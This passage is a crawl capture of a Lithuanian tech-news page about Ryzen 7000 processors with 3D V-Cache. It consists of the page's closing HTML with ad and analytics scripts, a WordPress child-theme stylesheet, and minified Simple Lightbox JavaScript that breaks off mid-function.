if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1095765528":{"id":86081,"type":"image","source":"http:\/\/www.technews.lt\/portal\/wp-content\/uploads\/2022\/09\/Ryzen-7000-3d-v-chache.jpg","internal":true,"sizes":{"thumbnail":{"file":"Ryzen-7000-3d-v-chache-325x181.jpg","width":325,"height":181,"mime-type":"image\/jpeg"},"medium":{"file":"Ryzen-7000-3d-v-chache-650x361.jpg","width":650,"height":361,"mime-type":"image\/jpeg"},"thumb-small":{"file":"Ryzen-7000-3d-v-chache-160x160.jpg","width":160,"height":160,"mime-type":"image\/jpeg"},"thumb-standard":{"file":"Ryzen-7000-3d-v-chache-320x320.jpg","width":320,"height":320,"mime-type":"image\/jpeg"},"thumb-medium":{"file":"Ryzen-7000-3d-v-chache-520x245.jpg","width":520,"height":245,"mime-type":"image\/jpeg"},"thumb-large":{"file":"Ryzen-7000-3d-v-chache-698x340.jpg","width":698,"height":340,"mime-type":"image\/jpeg"},"profile_24":{"file":"Ryzen-7000-3d-v-chache-24x24.jpg","width":24,"height":24,"mime-type":"image\/jpeg"},"profile_48":{"file":"Ryzen-7000-3d-v-chache-48x48.jpg","width":48,"height":48,"mime-type":"image\/jpeg"},"profile_96":{"file":"Ryzen-7000-3d-v-chache-96x96.jpg","width":96,"height":96,"mime-type":"image\/jpeg"},"profile_150":{"file":"Ryzen-7000-3d-v-chache-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"profile_300":{"file":"Ryzen-7000-3d-v-chache-300x300.jpg","width":300,"height":300,"mime-type":"image\/jpeg"},"original":{"file":"2022\/09\/Ryzen-7000-3d-v-chache.jpg","width":698,"height":388}},"image_meta":{"aperture":"0","credit":"Kompiuteris","camera":"","caption":"","created_timestamp":"1662024170","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"Ryzen 7000 3d v-chache","caption":""},"1469618010":{"id":86080,"type":"image","source":"http:\/\/www.technews.lt\/portal\/wp-content\/uploads\/2022\/09\/Ryzen-7000-3d-v-chache-specs.jpg","internal":true,"sizes":{"thumbnail":{"file":"Ryzen-7000-3d-v-chache-specs-325x142.jpg","width":325,"height":142,"mime-type":"image\/jpeg"},"medium":{"file":"Ryzen-7000-3d-v-chache-specs-650x284.jpg","width":650,"height":284,"mime-type":"image\/jpeg"},"large":{"file":"Ryzen-7000-3d-v-chache-specs-800x350.jpg","width":800,"height":350,"mime-type":"image\/jpeg"},"thumb-small":{"file":"Ryzen-7000-3d-v-chache-specs-160x160.jpg","width":160,"height":160,"mime-type":"image\/jpeg"},"thumb-standard":{"file":"Ryzen-7000-3d-v-chache-specs-320x320.jpg","width":320,"height":320,"mime-type":"image\/jpeg"},"thumb-medium":{"file":"Ryzen-7000-3d-v-chache-specs-520x245.jpg","width":520,"height":245,"mime-type":"image\/jpeg"},"thumb-large":{"file":"Ryzen-7000-3d-v-chache-specs-720x340.jpg","width":720,"height":340,"mime-type":"image\/jpeg"},"thumb-xlarge":{"file":"Ryzen-7000-3d-v-chache-specs-980x442.jpg","width":980,"height":442,"mime-type":"image\/jpeg"},"profile_24":{"file":"Ryzen-7000-3d-v-chache-specs-24x24.jpg","width":24,"height":24,"mime-type":"image\/jpeg"},"profile_48":{"file":"Ryzen-7000-3d-v-chache-specs-48x48.jpg","width":48,"height":48,"mime-type":"image\/jpeg"},"profile_96":{"file":"Ryzen-7000-3d-v-chache-specs-96x96.jpg","width":96,"height":96,"mime-type":"image\/jpeg"},"profile_150":{"file":"Ryzen-7000-3d-v-chache-specs-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"profile_300":{"file":"Ryzen-7000-3d-v-chache-specs-300x300.jpg","width":300,"height":300,"mime-type":"image\/jpeg"},"original":{"file":"2022\/09\/Ryzen-7000-3d-v-chache-specs.jpg","width":1010,"height":442}},"image_meta":{"aperture":"0","credit":"Kompiuteris","camera":"","caption":"","created_timestamp":"1662024413","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"Ryzen 7000 3d v-chache specs","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Default (Dark)","parent":"slb_default","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- iBILLBOARD Ad Server one2many code -->
<!-- HowTo: All the ad codes must be above this code! -->
<!-- HowTo: It is good idea to place this code just below the last ad code. -->
<script type='text/javascript' src="http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js"></script>
<script type='text/javascript' charset='utf-8' src='http://go.adlt.bbelements.com/bb/bb_one2n.js'></script>
<script type='text/javascript'>/* <![CDATA[ */ 
if(typeof bbkeywords == "undefined") var bbkeywords=''; //fill in page keywords separated by ';' e.g. 'audi;ford;fiat'
bmone2n.addPosition('21256.1.1.1','');
bmone2n.addPosition('21256.1.1.2','');
bmone2n.getAd('go.adlt.bbelements.com',bbkeywords,''+(typeof(bburlparam)=='string'?'&'+bburlparam:''),'utf-8');
/* ]]> */</script>
<div id='bmone2t-21256.1.1.1' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.1'); /* ]]> */</script></div>
<div id='bmone2t-21256.1.1.2' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.2'); /* ]]> */</script></div>
<script type='text/javascript'>/* <![CDATA[ */ bmone2n.moveAd(); /* ]]> */</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20
body_size: 1361
content:
/*
 Theme Name:   Hueman Child for Technews
 Theme URI:    http://www.technews.lt/portal
 Description:  Hueman Child for Technews - the extension of Hueman theme in order not to loose changes when the parent theme is updated
 Author:       Lukas Tyla
 Author URI:   llukas.tyla@gmail.com
 Template:     hueman
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  hueman-child-tn
*/
.decent-comments {
	font-size: 14px;
}

.decent-comments .comment {
	padding-top: 0;
}

.decent-comments li:not(:last-child) .comment {
	border-bottom: 1px solid #ddd;
}

.decent-comments ul {
	margin-left: 5px;
}

.decent-comments .comment .comment-author {
	font-style: italic;
}

.decent-comments .comment .comment-date {
	color: #999;
	font-size: 12px;
}

.decent-comments ul {
	margin-left: 0;
}

.widget a {
	color: #3B8DBD;
}

.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
}

.wp-pagenavi .page {
	overflow: visible;
}

.s2 .sidebar-content .widget_rss ul li a {
	color: #3B8DBD;
}

.widget_rss ul li span.rss-date {
	display: inline-block;
	margin-right: 5px;
	color: #999;
}

.widget_rss ul li cite {
	color: inherit;
}

.sidebar .widget {
	padding: 15px 15px 10px;
}

body, .commentlist .comment-body p, .widget {
	color: #444;
}

.commentlist .comment-body p {
    overflow-wrap: break-word;
	font-size: .8125rem;
}

.post-inner .entry.excerpt {
	color: #777;
	font-size: 14px;
}

.sidebar-content .partners {
	text-align: center;
}

.sidebar-content .partners img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}

.sidebar-content .partners img:hover {
	-webkit-filter: none;
	filter: none;
}

@media screen and (max-width: 1200px) {
	.sidebar-content .partners img {
		-webkit-filter: none;
		filter: none;
	}
}

.multipage-toc li.current a {
	color: #444;
	font-weight: bold;
}

.entry-inner {
	font-size: 14px;
}

.popular-phpbb-topics span.last-post-date {
	font-size: 10px;
	font-style: italic;
}

.popular-phpbb-topics .answer-view-count {
	font-size: 12px;
	color: #444;
}

.popular-phpbb-topics li:not(:last-child) {
	border-bottom: 1px solid #ddd;
}

#header .pad {
	padding: 15px 12px;
}

.sidebar-top {
	padding: 15px;
}

.featured, .featured.flexslider {
	padding-bottom: 10px;
	margin-bottom: 20px;
}

@media only screen and (max-width: 719px) {
	.site-title {
		padding: 0;
	}
}

.toggle-search {
	border-right: 1px solid #3B3C3F;
}

.popular-phpbb-topics a {
	font-size: 14px;
}

.comment-form-comment #aec_edit_options {
	display: none;
}

@media only screen and (min-width: 720px) {
	.post-list .post-row .post {
		width: 33.3%;
	}
}

.post-list .post-row {
	margin-bottom: 20px;
}

.blog .post, .single .post, .archive .post, .search .post, .search .page {
	margin-bottom: 20px;
}

.wpp-list li {
	margin-bottom: 5px;
	text-overflow: ellipsis;
    	overflow: hidden;
    	white-space: nowrap;
    	display: block;
}
#page {
    padding-bottom: 20px;
}
.video-container {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.decent-comments .comment-excerpt {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.sidebar-content .reklama,
.text-center {
	text-align: center;
}
.pad-vertical {
	padding: 15px 0;
}
.entry table {
	width: auto !important;
}
a:has(.asus-contest) {
	display: none;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js
body_size: 101
content:
function handlePageSelect($elem) {
    if (!$elem.value) return;
    window.location = $elem.value;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js
body_size: 184
content:
sas.setup({ domain: 'http://www3.smartadserver.com'});

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3MRJQKW6BH');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=512403150&t=pageview&_s=1&dl=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi%2F&ul=en-us%40posix&dt=%22Ryzen%207000%22%20serijos%20procesoriai%20su%20%223D%20V-Cache%22%20atmintimi%20tur%C4%97t%C5%B3%20b%C5%ABti%20i%C5%A1leid%C5%BEiami%20saus%C4%AF%20%7C%20Technews.lt%20-%20%231%20IT%20naujienos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=80738421&gjid=1911609815&cid=1459871168.1764399726&tid=UA-75394816-1&_gid=781308558.1764399726&_r=1&_slc=1&z=1407733024
body_size: -449
content:
2,cG-QKBGX08CDX

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.7.1
body_size: 12412
content:
window.SLB&&SLB.attach&&function($){var View={assets:{},component_defaults:[],loading:[],cache:{},component_temps:{},options:{},_init:function(){this._super(),this.init_refs(),this.init_components()},init_refs:function(){var r,ref,prop;for(prop in this)if(prop=this[prop],this.is_component(prop)&&!this.util.is_empty(prop.prototype._refs))for(r in prop.prototype._refs)ref=prop.prototype._refs[r],this.util.is_string(ref)&&ref in this&&(ref=prop.prototype._refs[r]=this[ref]),this.util.is_class(ref)||delete prop.prototype_refs[r]},init_components:function(){this.component_defaults=[this.Viewer]},init:function(options){var t=this;$.when.apply($,this.loading).always(function(){$.extend(!0,t.options,options),$(window).on("popstate",function(e){var state=e.originalEvent.state;if(t.util.in_obj(state,["item","viewer"]))return t.get_viewer(state.viewer).history_handle(e),e.preventDefault()}),t.init_items()})},can_make_default_component:function(type){return-1!==$.inArray(type,this.component_defaults)},is_component:function(comp){return this.util.is_class(comp,this.Component)},get_components:function(type){var ret={};if(this.is_component(type)){var coll=type.prototype._slug+"s";coll in this.cache||(this.cache[coll]={}),ret=this.cache[coll]}return ret},get_component:function(type,id){var ret=null;if(!this.util.is_func(type))return ret;this.util.is_string(id)||(id=null);var coll=this.get_components(type);if(this.util.is_obj(coll)){var tid=this.util.is_string(id)?id:this.util.add_prefix("default");tid in coll&&(ret=coll[tid])}return this.util.is_empty(ret)&&(this.util.is_string(id)||this.can_make_default_component(type))&&(ret=this.add_component(type,id)),ret},add_component:function(type,id,options){if(!this.util.is_func(type))return!1;if(this.util.is_empty(id)&&!this.can_make_default_component(type))return!1;var ret=null;this.util.is_empty(id)&&(id=this.util.add_prefix("default")),this.util.is_obj(options)||(options={});var m="component"!==type.prototype._slug?"add_"+type.prototype._slug:null;if(ret=!this.util.is_empty(m)&&m in this&&this.util.is_func(this[m])?this[m](id,options):new type(id,options),this.util.is_type(ret,type)){var coll=this.get_components(type);switch($.type(coll)){case"object":coll[id]=ret;break;case"array":coll.push(ret)}}else ret=null;return ret},add_component_temp:function(type){var ret=null;return this.is_component(type)&&(ret=new type(""),this.component_temps[ret._slug]=ret),ret},get_component_temp:function(type){return this.has_component_temp(type)?this.component_temps[type.prototype._slug]:this.add_component_temp(type)},has_component_temp:function(type){return!!(this.is_component(type)&&type.prototype._slug in this.component_temps)},get_options:function(opts){var ret={};if(this.util.is_string(opts)&&(opts=[opts]),!this.util.is_array(opts))return ret;for(var x=0;x<opts.length;x++)opts[x]in this.options&&(ret[opts[x]]=this.options[opts[x]]);return ret},get_option:function(opt,def){var ret=this.get_options(opt);return ret=this.util.is_obj(ret)&&opt in ret?ret[opt]:this.util.is_set(def)?def:null},add_viewer:function(id,options){var v=new this.Viewer(id,options);return this.get_viewers()[v.get_id()]=v},get_viewers:function(){return this.get_components(this.Viewer)},has_viewer:function(v){return!!(this.util.is_string(v)&&v in this.get_viewers())},get_viewer:function(v){return this.has_viewer(v)||(v=this.util.add_prefix("default"),this.has_viewer(v)||(v=(v=this.add_viewer(v)).get_id())),this.get_viewers()[v]},init_items:function(){var t=this,sel=this.util.format('a[href][%s="%s"]',this.util.get_attribute("active"),1);$(document).on("click",sel,null,function(){var ret=t.show_item(this);return t.util.is_bool(ret)||(ret=!0),!ret})},get_items:function(){return this.get_components(this.Content_Item)},get_item:function(ref){if(this.util.is_type(ref,this.Content_Item))return ref;var item=null;if(this.util.in_obj(ref,"nodeType")){var key=this.get_component_temp(this.Content_Item).get_data_key();item=$(ref).data(key)}else if(this.util.is_string(ref,!1)){var items=this.get_items();ref in items&&(item=items[ref])}return this.util.is_instance(item,this.Content_Item)||(item=this.add_item(ref)),item},add_item:function(el){return new this.Content_Item(el)},show_item:function(el){return this.get_item(el).show()},save_item:function(item){return this.util.is_instance(item,this.Content_Item)?this.get_items()[item.get_id()]=item:item},get_content_handlers:function(){return this.get_components(this.Content_Handler)},get_content_handler:function(item){var type=this.util.is_instance(item,this.Content_Item)?item.get_attribute("type",""):item.toString(),types=this.get_content_handlers();return type in types?types[type]:null},extend_content_handler:function(id,attr){var hdl=null;if(!this.util.is_string(id)||!this.util.is_obj(attr))return hdl;null===(hdl=this.get_content_handler(id))?this.get_content_handlers()[id]=hdl=new this.Content_Handler(id,attr):hdl.set_attributes(attr);return this.util.in_obj(attr,"styles")&&this.load_styles(attr.styles),hdl},add_group:function(g,attrs){return g=new this.Group(g,attrs),this.get_groups()[g.get_id()]=g},get_groups:function(){return this.get_components(this.Group)},get_group:function(g){return this.has_group(g)?this.get_groups()[g]:this.add_group(g)},has_group:function(g){return this.util.is_string(g)&&g in this.get_groups()},extend_theme:function(id,attr){if(!this.util.is_string(id))return!1;var dfr=$.Deferred();this.loading.push(dfr);var model=this.get_theme_model(id);return this.util.is_empty(model)&&(model=this.save_theme_model({parent:null,id:id})),this.util.is_obj(attr)&&("id"in attr&&delete attr.id,$.extend(model,attr)),this.util.in_obj(attr,"styles")&&this.load_styles(attr.styles),this.util.is_obj(model.parent)||(model.parent=this.get_theme_model(model.parent)),dfr.resolve(),model},get_theme_models:function(){return this.Theme.prototype._models},get_theme_model:function(id){var ms=this.get_theme_models();return this.util.in_obj(ms,id)?ms[id]:{}},save_theme_model:function(model){return this.util.in_obj(model,"id")&&this.util.is_string(model.id)&&(this.get_theme_models()[model.id]=model),model},extend_template_tag_handler:function(id,attr){if(!this.util.is_string(id)||!this.util.is_obj(attr))return!1;var hdl,hdls=this.get_template_tag_handlers();return this.util.in_obj(hdls,id)?(hdl=hdls[id]).set_attributes(attr):hdls[(hdl=new this.Template_Tag_Handler(id,attr)).get_id()]=hdl,this.util.in_obj(attr,"styles")&&this.load_styles(attr.styles),this.util.in_obj(attr,"_hooks")&&attr._hooks.call(hdl),hdl},get_template_tag_handlers:function(){return this.Template_Tag.prototype.handlers},get_template_tag_handler:function(id){var handlers=this.get_template_tag_handlers();return this.util.in_obj(handlers,id)?handlers[id]:null},load_styles:function(styles){if(this.util.is_array(styles)){for(var style,out=[],x=0;x<styles.length;x++)style=styles[x],this.util.in_obj(style,"uri")&&this.util.is_string(style.uri)&&out.push('<link rel="stylesheet" type="text/css" href="'+style.uri+'" />');$("head").append(out.join(""))}}},Component={_slug:"component",_ns:null,_refs:{},_reciprocal:!1,_dom:null,_attributes:!1,_attr_default:{},_attr_default_parsed:!1,_attr_init:null,_attr_map:{},_events:{},_status:null,_id:"",_c:function(id,attributes){this._set_id(id),this.util.is_obj(attributes)&&(this._attr_init=attributes),this._hooks()},_set_parent:function(){this._super(View)},_hooks:function(){},_set_id:function(id){return this.util.is_empty(this._id)&&(this._id=this.util.is_string(id)?id:this.util.guid()),this._id},get_id:function(ns){var id=this._id;return this.util.is_bool(ns)&&ns&&(id=this.add_ns(id)),id},get_ns:function(){return null===this._ns&&(this._ns=this.util.add_prefix(this._slug)),this._ns},add_ns:function(val){return this.util.is_string(val)?this.get_ns()+"_"+val:""},get_status:function(id,raw){var ret=!1;return this.util.in_obj(this._status,id)&&(ret=raw?this._status[id]:!!this._status[id]),ret},set_status:function(id,val){return this.util.is_string(id)?(this.util.is_set(val)||(val=!0),this.util.is_obj(this._status,!1)||(this._status={}),this._status[id]=val):this.util.is_set(val)||(val=!1),val},get_controller:function(){return this.get_parent()},has_reference:function(ref){return!!(this.util.is_string(ref)&&ref in this&&ref in this.get_references())},get_references:function(){return this._refs},get_reference:function(ref){return this.has_reference(ref)?this._refs[ref]:null},get_component:function(cname,options){var c=null;if(!this.has_reference(cname))return c;options=$.extend({},{check_attr:!0,get_default:!1},options);var ctype=this.get_reference(cname);return this.util.is_type(this[cname],ctype)?this[cname]:(c=this[cname]=null,options.check_attr&&(c=this.get_attribute(cname),this.util.is_empty(c)||(c=this.set_component(cname,c))),this.util.is_empty(c)&&options.get_default&&(c=this.get_controller().get_component(ctype)),c)},set_component:function(name,ref,validate){if(!this.has_reference(name))return null;if(this.util.is_empty(ref))ref=null;else{var ctype=this.get_reference(name);this.util.is_string(ref,!1)&&(ref=this.get_controller().get_component(ctype,ref)),(!this.util.is_type(ref,ctype)||this.util.is_func(validate)&&!validate.call(this,ref))&&(ref=null)}return this[name]=ref,this[name]},clear_component:function(name){this.set_component(name,null)},init_attributes:function(force){if(this.util.is_bool(force)||(force=!1),force||!this.util.is_obj(this._attributes)){var a=this._attributes={};$.extend(a,this.init_default_attributes()),this.util.is_obj(this._attr_init)&&$.extend(a,this._attr_init),$.extend(a,this.get_dom_attributes())}},init_default_attributes:function(){if(!this._attr_default_parsed&&this.util.is_obj(this._attr_map)){var opts=this.get_controller().get_options(this.util.obj_keys(this._attr_map));if(this.util.is_obj(opts)){for(var opt in this._attr_map)opt in opts&&null!==this._attr_map[opt]&&(opts[this._attr_map[opt]]=opts[opt],delete opts[opt]);$.extend(!0,this._attr_default,opts)}this._attr_default_parsed=!0}return this._attr_default},get_dom_attributes:function(){var attrs={},el=this.dom_get(null,{init:!1});if(0<el.length){var attrs_full=$(el).get(0).attributes;if(this.util.is_obj(attrs_full)){var attr_key,attr_prefix=this.util.get_attribute();$.each(attrs_full,function(idx,attr){if(-1===attr.name.indexOf(attr_prefix))return!0;attr_key=attr.name.substr(attr_prefix.length+1),attrs[attr_key]=attr.value})}}return attrs},get_attributes:function(){return this.init_attributes(),this._attributes},get_attribute:function(key,def,enforce_type){if(this.util.is_set(def)||(def=null),!this.util.is_string(key))return def;this.util.is_bool(enforce_type)||(enforce_type=!0);var ret=this.has_attribute(key)?this.get_attributes()[key]:def;return enforce_type&&ret!==def&&null!==def&&!this.util.is_type(ret,$.type(def),!1)&&(this.util.is_scalar(def,!1)&&this.util.is_scalar(ret,!1)?this.util.is_string(def,!1)?ret=ret.toString():this.util.is_num(def,!1)&&!this.util.is_num(ret,!1)?(ret=this.util.is_int(def,!1)?parseInt(ret):parseFloat(ret),this.util.is_num(ret,!1)||(ret=def)):ret=this.util.is_bool(def,!1)?this.util.is_string(ret)||this.util.is_num(ret):def:ret=def),ret},call_attribute:function(attr,args){return attr=this.get_attribute(attr),this.util.is_func(attr)&&(args=Array.prototype.slice.call(arguments,1),attr=attr.apply(this,args)),attr},has_attribute:function(key){return this.util.is_string(key)&&key in this.get_attributes()},set_attributes:function(attributes,full){this.util.is_bool(full)||(full=!1),this.init_attributes(full),this.util.is_obj(attributes)&&$.extend(this._attributes,attributes)},set_attribute:function(key,val){return this.util.is_string(key)&&this.util.is_set(val)&&(this.get_attributes()[key]=val),val},dom_get_selector:function(element){return this.util.is_string(element)?"."+this.add_ns(element):""},dom_get_attribute:function(){return this.util.get_attribute(this._slug)},dom_set:function(el){return(el=$(el)).data(this.get_data_key(),this),this._reciprocal&&(this._dom=el),el},dom_get:function(element,options){var opts_default={init:!0,put:!1};(options=this.util.is_obj(options)?$.extend({},opts_default,options):opts_default).init&&!this.get_status("dom_init")&&(this.set_status("dom_init"),this.dom_init());var ret=this._dom;if(ret&&this.util.is_string(element)){var ch=$(ret).find(this.dom_get_selector(element));ch.length?ret=ch:(!0===options.put||this.util.is_obj(options.put))&&(ret=this.dom_put(element,options.put))}return $(ret)},dom_init:function(){},dom_put:function(element,content){var r=null;if(!this.dom_has()||!this.util.is_string(element))return $(r);var strip=["tag","content","success"],options={tag:"div",content:"",class:this.add_ns(element)};this.util.is_empty(content)||(this.util.is_type(content,jQuery,!1)||this.util.is_string(content,!1)?options.content=content:this.util.is_obj(content,!1)&&$.extend(options,content));for(var attrs=$.extend({},options),x=0;x<strip.length;x++)delete attrs[strip[x]];var d=this.dom_get();return(r=$(this.dom_get_selector(element),d)).length||(r=$(this.util.format("<%s />",options.tag),attrs).appendTo(d)).length&&this.util.is_method(options,"success")&&options.success.call(r,r),$(r).append(options.content),$(r)},dom_has:function(){return!!this.dom_get().length},get_data_key:function(){return this.get_ns()},on:function(event,fn,options){if(!this.util.is_string(event)||!this.util.is_func(fn)){var t=this,args=Array.prototype.slice.call(arguments,1);return this.util.is_array(event)?$.each(event,function(idx,val){t.on.apply(t,[val].concat(args))}):this.util.is_obj(event)&&$.each(event,function(ev,hdl){t.on.apply(t,[ev,hdl].concat(args))}),this}this.util.is_obj(options,!1)||(options={}),options=$.extend({},{clear:!1},options),this.util.is_obj(this._events,!1)||(this._events={});var es=this._events;return event in es&&this.util.is_obj(es[event],!1)&&!options.clear||(es[event]=[]),es[event].push(fn),this},trigger:function(event,data){var dfr=$.Deferred(),dfrs=[],t=this;if(this.util.is_array(event))return $.each(event,function(idx,val){dfrs.push(t.trigger(val,data))}),$.when.apply(t,dfrs).done(function(){dfr.resolve()}),dfr.promise();if(!(this.util.is_string(event)&&event in this._events))return dfr.resolve(),dfr.promise();var ev={type:event,data:null};return this.util.is_set(data)&&(ev.data=data),$.each(this._events[event],function(idx,fn){dfrs.push(fn.call(t,ev,t))}),$.when.apply(this,dfrs).done(function(){dfr.resolve()}),dfr.promise()}};View.Component=Component=SLB.Class.extend(Component);var Viewer={_slug:"viewer",_refs:{item:"Content_Item",theme:"Theme"},_reciprocal:!0,_attr_default:{loop:!0,animate:!0,autofit:!0,overlay_enabled:!0,overlay_opacity:"0.8",title_default:!1,container:null,slideshow_enabled:!0,slideshow_autostart:!1,slideshow_duration:2,slideshow_active:!1,slideshow_timer:null,labels:{close:"close",nav_prev:"&laquo; prev",nav_next:"next &raquo;",slideshow_start:"start slideshow",slideshow_stop:"stop slideshow",group_status:"Image %current% of %total%",loading:"loading"}},_attr_map:{theme:null,group_loop:"loop",ui_autofit:"autofit",ui_animate:"animate",ui_overlay_opacity:"overlay_opacity",ui_labels:"labels",ui_title_default:"title_default",slideshow_enabled:null,slideshow_autostart:null,slideshow_duration:null},item:null,item_queued:null,theme:null,item_working:null,active:!1,init:!1,open:!1,loading:!1,_hooks:function(){var t=this;this.on(["item-prev","item-next"],function(){t.trigger("item-change")}).on(["close","item-change"],function(){t.unload().done(function(){t.unlock()})})},get_item:function(){return this.get_component("item")},set_item:function(item){this.clear_item(!1);var i=this.set_component("item",item,function(item){return item.has_type()});return!this.util.is_empty(i)},clear_item:function(full){this.util.is_bool(full)||(full=!0);var item=this.get_item();item&&item.reset(),full&&this.clear_component("item")},get_theme:function(){var ret=this.get_component("theme",{check_attr:!1});return this.util.is_empty(ret)&&(ret=this.set_component("theme",new View.Theme(this))),ret},set_theme:function(theme){this.set_component("theme",theme)},lock:function(){return this.set_status("item_working",$.Deferred())},get_lock:function(simple,full){this.util.is_bool(simple)||(simple=!1),this.util.is_bool(full)||(full=!1);var s="item_working";if(simple)return this.get_status(s);var r=this.get_status(s,!0);return this.util.is_promise(r)||(r=this.lock()),full?r:r.promise()},is_locked:function(){return this.get_lock(!0)},unlock:function(){return this.get_lock(!1,!0).resolve()},set_active:function(mode){return this.util.is_bool(mode)||(mode=!0),this.set_status("active",mode)},is_active:function(){return this.get_status("active")},set_loading:function(mode){var dfr=$.Deferred();this.util.is_bool(mode)||(mode=!0),this.loading=mode,this.slideshow_active()&&this.slideshow_pause(mode);var m=mode?"addClass":"removeClass";return $(this.dom_get())[m]("loading"),mode?this.get_theme().transition("load").always(function(){dfr.resolve()}):dfr.resolve(),dfr.promise()},unset_loading:function(){return this.set_loading(!1)},get_loading:function(){return!!this.util.is_bool(this.loading)&&this.loading},is_loading:function(){return this.get_loading()},show:function(item){this.item_queued=item;var vt="theme_valid",valid=!0;if(this.has_attribute(vt)?valid=this.get_attribute(vt,!0):(valid=!(!this.get_theme()||""===this.get_theme().get_template().get_layout(!1)),this.set_attribute(vt,valid)),!valid)return this.close(),!1;var v=this,fin=function(){if(v.lock(),v.set_status("show_deferred",!1),!v.set_item(v.item_queued))return v.close(),!1;v.history_add(),v.set_active(),v.render()};this.is_locked()?this.get_status("show_deferred")||(this.set_status("show_deferred"),this.get_lock().always(function(){fin()})):fin()},history_handle:function(e){var state=e.originalEvent.state;if(this.util.is_string(state.item,!1))this.get_controller().get_item(state.item).show({event:e}),this.trigger("item-change");else{var count=this.history_get(!0);this.history_set(0),-1!==count&&this.close()}},history_get:function(full){return this.get_status("history_count",full)},history_set:function(val){return this.set_status("history_count",val)},history_add:function(){if(!history.pushState)return!1;var item=this.get_item(),opts=item.get_attribute("options_show"),count=this.history_get()?this.history_get(!0):0;if(this.util.in_obj(opts,"event")){var e=opts.event.originalEvent;this.util.in_obj(e,"state")&&this.util.in_obj(e.state,"count")&&(count=e.state.count)}else{var state={viewer:this.get_id(),item:null,count:count};count||history.replaceState(state,null),state.item=this.get_controller().save_item(item).get_id(),state.count=++count,history.pushState(state,"")}this.history_set(count)},history_reset:function(){var count=this.history_get(!0);count&&(this.history_set(-1),history.go(-1*count))},is_open:function(){return"none"!==this.dom_get().css("display")},render:function(){var v=this,thm=this.get_theme();v.dom_prep(),this.get_status("render-events")||(this.set_status("render-events"),thm.on("render-loading",function(ev,thm){var dfr=$.Deferred();if(!v.is_active())return dfr.reject(),dfr.promise();var set_pos=function(){v.dom_get().css("top",$(window).scrollTop())},always=function(){v.set_loading().always(function(){dfr.resolve()})};return 